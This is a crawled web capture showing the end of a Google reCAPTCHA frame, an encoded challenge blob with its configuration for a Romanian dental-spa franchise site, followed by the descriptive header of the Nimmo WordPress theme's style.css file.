woTDhG3DthpST8OpbsOKw5pPw7HDkMOvacOnEQJRbMOHwrnDlMK6w47CqsKEw5zCqsKxPcOZGxfCtmLDs8O1wqzCs8Ozw7/CsMKpIMKjw6Y5eE9XB2bDscOBPcOGwpNyw5gOwrjDr8KUw7hJwq/DocK8C8OMw7Bjwrc1L8ObCQfCtnLCmyNKw4TCucOhFSTCkQ0QE2LDn8K2VsOXwpl2w4bDjsORFAd+OMOjE2t3YMOJRWXDhSJowpzCsmhuwpXCkxXCqjU0wqpbwrPDnsO4wojCnDwge8KSesKZbT91ejjDnDrCvMKqw5/DkAVlwpbDo8KyGsKLL8OXAcODwpLCj3vDtsOXw4Fww7FQwpbCtgDCjT0uJsODw7nCoMOUwogVYsOCw7zCucOxLzTDrxzDvj3DnlEHQHPDh8OJwqFdIXzDr1BwOHR5wo4sw5/CrxFvT8Omwr9xesKCO2UPwqZ/csKpw5hdwqp8JzlYVMOLw6RJdlrDp8KlFcKUw78TX8OjwpwITWTDi1vDixbDqhDDp3kdwrENY8KMwp8Mw4I0SEbCkMOJOcKNw6PDk3zCjAphwqHCrjDCo0vCgsOQwrXCtgoBIHjDt8Olwq5cwqh8FcKUa3TCu8KfwozDjAEqLm/DhsO6w55KFUDCjcOgwrsZw5jDusOJYnIrGMKNwohWw6/DvcO+O8Kaw57Cr8KZw5FNUlRAwqfCuy7CqcKJwqrCpcKFNsOowoPDrRNewoHDsF0OwqLDjlE3w7VewoXDonVrwqo9w7nDk8OmJC7CtHPCuQDCuSERw7zDlhbDvxTDtE/CqsK9w5bCq2kbbMOnw4DDryFzwoLDgDPCtSXDtMKWZcKzam7ClsKSw6XDsD/DqhM3wpVEwrbDtMKtMcKsRMKTV8OxwrZCw5t2wpl9woIGw5rDtHvDksO6wojDsMK4wofDrMKvwolkHAfDnmFJw6oIFcOywpJnRsKmXzNPwokKwp1zw7rDkHXDmA3Dj1/DuUtAXAEsa8K0ZzLCrMOlwqFnH8OVGMOEw5nCknvCucOpV8Ozw70+wpYnFjAOw5Zuwo8YF8OMTsOzfVt8wpvDnMOSwonClMOWLcKow7XDj8OBQcK2BH3CpCjDvBzCoGvDqcK/[base64]/[base64]/CvsO3w5tYw4vChDLCocOhw4TCh33DusKDwoVSw6zDlDtIw7puKEDDn8KHwovCrQMrfMO+BMKmcStqJB/Dl8Ofw7rDnMKrwq5+w5LDgMKPY2UFwojCjjnCm8KYw6l+CMKNwonDt8K2GgTDtMOacnLCmhsowp3DuT8mw6NXwrICw5Q/w5bDo8OnGMK/w4t8alQeTsO3w55uwrcTYX9MQwrDhGTDtUovw4fCnCVxOSAmw7BdwovDlsO0FcOLw4vClsK2BcOgEsOlwpAxw7vCg1F4woNewrZJJsOIw47DgMO2bUHDvcOJwodFOsO2wrnCksKvAsOdwq58WjjDjAMAw7/Cl37Dv8OtO8OIHSB6wqXCpno+wrdDTcOzNmPDhMO6w5gzwoXDsMKDfsObwqwpJMKaesO6w7kvwp1awrjChcK8wq8PwrTCocKbwoHDg8KOF8OFwrMWC3tfVMKrZnTCoG7CmxnDjcKiVVIwwqlfw5oQwqvCjCtZw5vCl8KnwrU7IcOHwqnDjDYswoYpF1/DlEUDw7dgLTdHcjrDpy9lOBpLw5RBw6BJw7/ClcO+w7bDun/[base64]/[base64]/DuWMPE8O4bsOuw6nDoRVIb8OYwqJ3RRrCs8KEw5XDlsO0MxJrw5vCjwzDoz8YwpUaw4Vgw6rCuTE/wp0iwqxjwqfCpcKawqoeJS5nY1Y8KifCoEzCmMKHwqY6w4MWDcOgwpw8TSJfwoIdw4rDusO1w4dgMyHDuMK8H8KYdMOmw6fDm8OEH3TCtit0a8KzWMOrwrTCuUF/[base64]/CnRrCu8O8w7clESkGw6lFHcOxeMODw4PCj0bCmh/CtGzDo8Kpw7HCgsKxZMOgVsOUw55Rw449F0gUY8OcF8KEwp0xUg17b1t8YsO0ZSphQz3DicK9wrohwokfCTzDisO/UMKdIsK2w6LDj8KxHDFjw6rCuSMOwo9dK8KlSMO+wp3ChVXCicOET8K1wodgRS/Dh8Omw5c8w78Kw5/[base64]/w4grTQgSRsKQw6BkWcK/[base64]/Clz9bXg1rwoLCqiMaKF9mP8KiGsKkw5E/w6DDsD7Dkl4Qw6/[base64]/PMKmw5fCicKbY8OQGx15w5VnwpNWwr/[base64]/CoHjDn8KtCcOuIg4EOAdOJ3nClcKKw5QxwrJKPwpuw6bCi8KTw5TDj8KOw4TCkgMIC8OpAz7DsAl/w4HCs8OdbsOLwrvDgSDDnMKSwoxaGMKjwqXDjcK3Yzo8NcKVw73CnlkIbW5Bw77DqsKaw6w4ZCnCmsKRw7zDqMKdw7bCjCEAwqhEw6DDv0/[base64]/f2rDn3xPwojCqSPCgcOoHTQJw5I1JW5Sw73CqsO3LGTCtlIJdcOQL8K/LsO/a8Oawr9TwqLCiAU2OGXDvGPDr3fCtk5kccKgw6ZuDcOtPn5Owr/DmMK5fXl3a8OFBMKiwozCpA/[base64]/wqLCscOESik/ScOAK8OnwotjEsO5w5pCVmciw5DDmDUQeMKCQsKYM8ORw5EcfMO2w5jCuCUWRSsuR8O3LMKZw7kAH2LDmnQ+CMONwr3CmV3DsDZVwpbDjULCtMK1w6rDojIZRGR/GsOHwoc1PMKVworDl8KGwoHDtj8iw5E3UFt2PcOjwo7CsH0ZJMKjw7rCpFB7EUbCvClQasOdDcOuZyLDncOsT8KOwo0GwrbDuB/DrVF9EARZK1fDocOsOBLDh8K4OsOMGENAaMK/w7xqUMKkw5BIw6TCuyTCh8KRNlrCnh/[base64]/Cp8OyOcOVa8KcLTHDhnHCv8Knw4jDtsK/NyvCiMOed8KbwqPDgD/DqsK7b8OxMlJwSio4C8KPwonChUzCq8OyXcO8w47CokDDicOIwrENwpptw5NOIcOLBiHDtMKhw5PCnMOaw7o+w7A+LTPCo3MXasOaw67CvUDDucOFT8OQQsKjw65Yw5rDsQDDulZ1UsKKXMODTWMuBMKuUcKkwpw/GsOPXizDjMKDw6XDgsK8UzbDvmsGYMKBC2XCjcO+wpIkwqtGeCxaT8OhGMOow5TCh8OuwrTCm8Oiw7TDlnzDuMKyw6F/MhfCunTCksOgWMOZw7nDj1d8w47DrR0GwrTDhwvDt08iAsO4wrYTwrdPw43CqcKow7HClVchZHvDv8K9b0dCJ8Kcwq1/TGnClMOrw6PCiRdbwrYqY1xAwodEw4XDusK+wqlfw5fCisOPwr4yw5M8wrccNG/DsUlrEAcew5dldCx2IMKxw6TDoSR6N0Z9wojCm8KjEyJxBwcew6nCgsKpwrTDsMKHwrEJw6HDqsOMwpRTJcOYw5HDucK4wpnCj1J7w5nCmsKZT8OAPMKZw5zDisOfaMOwfT4CYDbDiRprw44rwp/Dp1/[base64]/w5QPw4Rjwo4vw5YlOxwgZx5ew4svJxN4HsOWSE3DqUZQC2Nnw6wHRcKWVHvDkG/DpUNYcnTDnMK8wop/[base64]/wqJILcO7w7zDg8Kzw7wEesONBx3Dkw/Dh8KGwp3CrH/[base64]/wps2K0djXsKgA8KbwqtiIMKgwoHDlMKZw7LDoMKhBsOtARrDl8OBABdHcsOzdCDCsMKFOcOGRVl5CMOKHl4Kwr7DhRwLTsKvw5A9w73CgMKlwqDCqsKUw4nDsELCjFPCqMOqPhYdGCU+w4nChFbDuEHCtnLCtcKxw4Acwpclw4pJcVVJNjTDrkMnwodcw59Ow7/DtDfDgQzDmMK8Vnt/w7vDpsOow4nCgkHCl8KZSMOUw79Owr8mGBAveMKyw6HChsOqwojClcOxGsKGUU7CtQhAw6PCvMOkacO1wolKwo8FNMOJw5YmTlnCvcOywopKQ8KCCA/CrcOQTBQtdUtDQHvCmj1xKl/CrcKeERJMY8OYTcKVw7/Co2fCqsOOw7NFw7XCmBLDv8KSFGjChcObRMKSFE3Dh3zDkUxtwrpkw74KwpLCmUTDksK8HFDDrcOuAmPDmCvDtWkkw4jDmA0ew5wnw7/Cmh4bwrZlN8KtJsKcw5nCjxkJwqDCmsOndsKlwplZw45lwpjCvB0lBX/CgTzCiMKnw67CqnbDimxrciQ8T8Knwok8w57DrcOswojConLCjzdXw4gnUsOlwrDDksKOw4XCojEkwpp/GcKqwqzClcOFeWd7wrgCMsOKWsKlw7QARxvDmgQxw4nCjsKbR08nSEfCq8KmFcObwoHDv8KpGcK8wpoPC8OIJwXDl0DCr8KwFcOp\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i9Wt3xZWcIdGpJWT4t5opU5Cj0ohFRgq2GLZXKQw5ks\\u003d\x22,1,0,null,1,1769177605019,0,0,[18,193,39,235,126],null,[128,34,13],\x22RC-G4efnBJmvTGvQA\x22,null,null,null,null,null,\x220dAFcWeA7UupTa_n8kKsUQqupMlemsKvoswZWuIKzYnxqhYXlL35g7bi-5n5ndtXtLewJ3CVBclqmzsvBwesKJfIPphwLG-rRD5g\x22,1769260405219]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3
body_size: 355
content:
/*
Theme Name: Nimmo
Theme URI: http://demo.casethemes.net/nimmo/
Author: CaseThemes
Author URI: https://themeforest.net/user/case-themes/portfolio
Description: Nimmo WordPress Theme is a creative & unique design based on latest technology. All files are clearly organised we believe it will be easy to use and edit them. This theme is well organized and very easy to customize. Its easy to use and navigate as well. Compatible with Desktop,Laptop,table,mobile or any device. Nimmo is minimal and clean design, will give your business a professional looks. Suitable for anyone who is looking for app, app landing, app landing page, app landing template, App Showcase, app website, creative agency landing page, landing page, business landing page & modern looking. 
Version: 1.2.1
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: nimmo
Tags: agency, bootstrap, business, clean, colorful, corporate, creative, flat, gradient, multipurpose, one page, parallax, portfolio, responsive, slider  
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/